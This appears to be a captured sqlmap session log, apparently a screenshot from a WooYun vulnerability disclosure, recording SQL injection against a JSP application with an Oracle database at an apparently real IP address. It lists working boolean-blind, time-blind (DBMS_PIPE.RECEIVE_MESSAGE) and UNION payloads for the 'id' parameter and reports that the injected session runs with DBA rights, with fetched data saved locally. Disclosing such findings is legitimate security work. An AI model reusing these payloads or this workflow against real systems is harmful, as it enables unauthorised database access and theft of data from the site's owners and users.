 {1.0-dev-nongit-20150404}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:12:35
[22:12:35] [INFO] resuming back-end DBMS 'oracle'
[22:12:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=73 AND 1639=1639
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=73 AND 7936=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(75)||CHR(69)
||CHR(116),5)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-2882 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(122)||C
HR(120)||CHR(113)||CHR(113)||CHR(117)||CHR(102)||CHR(100)||CHR(99)||CHR(77)||CHR
(115)||CHR(115)||CHR(103)||CHR(121)||CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR
(113),NULL,NULL FROM DUAL--
---
[22:12:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:12:39] [INFO] testing if current user is DBA
current user is DBA: True
[22:12:40] [INFO] fetched data logged to text files under 'C:\Users\ihhd\.sqlmap
\output\211.103.11.35'
www.wooyun.org